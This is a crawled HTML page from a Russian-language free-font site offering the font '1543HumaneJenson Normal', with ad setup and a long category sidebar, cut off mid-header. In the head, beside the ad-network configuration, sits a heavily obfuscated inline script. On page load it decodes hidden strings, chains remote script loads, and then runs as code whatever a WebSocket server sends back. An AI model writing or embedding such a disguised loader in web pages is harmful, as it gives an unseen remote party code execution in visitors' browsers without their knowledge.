

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/1543HumaneJenson-Normal.font
body_size: 15252
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>1543HumaneJenson Normal Шрифт - FFonts.net</title>
  <meta name="description" content="1543HumaneJenson Normal шрифт содержит 126 красиво оформленные персонажи. ✔️ Настройте свой предварительный просмотр на FFonts.net, чтобы убедиться, что он подходит для" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="1543HumaneJenson Normal Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/1543HumaneJenson-Normal.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal.webp" /> 
<meta property="og:site_name" content="1543HumaneJenson Normal Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/1543HumaneJenson-Normal.font" />
<link rel="alternate" href="https://www.ffonts.net/1543HumaneJenson-Normal.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/1543HumaneJenson-Normal.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/1543HumaneJenson-Normal.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/1543HumaneJenson-Normal.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/1543HumaneJenson-Normal.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/1543HumaneJenson-Normal.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/1543HumaneJenson-Normal.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/1543HumaneJenson-Normal.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/1543HumaneJenson-Normal.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/1543HumaneJenson-Normal.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/1543HumaneJenson-Normal.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/1543HumaneJenson-Normal.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Искаженные эродированных","item":"https://www.ffonts.net/Distorted-Eroded.html"},{"@type":"ListItem","position":3,"name":"1543HumaneJenson Normal Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110065</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,538</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,136,350</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
